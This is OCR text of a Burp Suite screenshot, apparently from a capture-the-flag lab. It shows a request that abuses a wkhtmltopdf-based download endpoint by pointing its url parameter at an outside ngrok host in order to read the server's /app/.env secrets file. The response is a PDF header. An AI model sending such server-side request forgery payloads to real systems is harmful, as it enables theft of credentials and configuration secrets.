 1 2 3 4 2 16:00
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.251.68:51570 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNlciIsImlhdCI6MTc0NTAwNjE3OH0.zBbrTP0dOskeAmBfBDbTNAgIQmxdSc
6AmWLHQL_ii0M HTTP/1.1
2 Host: 83.136.251.68:51570
3 Content-Length: 74
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://83.136.251.68:51570
8 Referer: http://83.136.251.68:51570/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 url=http%3a%2f%2f0.tcp.ap.ngrok.io%3a14062%2findex.php%3fx%3d%2fapp%2f.env
Select the parameter content from here
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Fri, 18 Apr 2025 20:00:35 GMT
6 ETag: W/"2bf8-1964a7d1e0d"
7 Content-Type: application/pdf
8 Content-Length: 11256
9 Date: Fri, 18 Apr 2025 20:00:35 GMT
10 Connection: close
11
12 %PDF-1.4
13 1 0 obj
14 <<
15 /Title (þÿ)
16 /Creator (þÿwkhtmltopdf 0.12.5)
17 /Producer (þÿQt 4.8.7)
18 /CreationDate (D:20250418200035Z)
19 >>
20 endobj
21 3 0 obj
22 <<
23 /Type /ExtGState
24 /SA true
25 /SM 0.02
26 /ca 1.0
27 /CA 1.0
28 /AIS false
29 /SMask /None>>
30 endobj
31 4 0 obj
32 [/Pattern /DeviceRGB]
33 endobj
34 7 0 obj
35 <<
36 /Type /Catalog
37 /Pages 2 0 R
38 >>
39 endobj
40 5 0 obj
41 <<
42 /Type /Page
43 /Parent 2 0 R
44 /Contents 8 0 R
45 /Resources 10 0 R
46 /Annots 11 0 R
47 /MediaBox [0 0 595 842]
48 >>
Tip: Modify the content
here and click apply
changes for your ease
Inspector
Selection 70 (0x46)
Selected text
http%3a%2f%2f0.tcp.ap.ngrok.
io%3a14062%2findex.php%3fx%3
d%2fapp%2f.env
Decoded from: URL encoding
http://0.tcp.ap.ngrok.io:140
62/index.php?x=/app/.env
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 9
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 11,538 bytes | 1,302 millis
Event log (1) All issues Memory: 106.0MB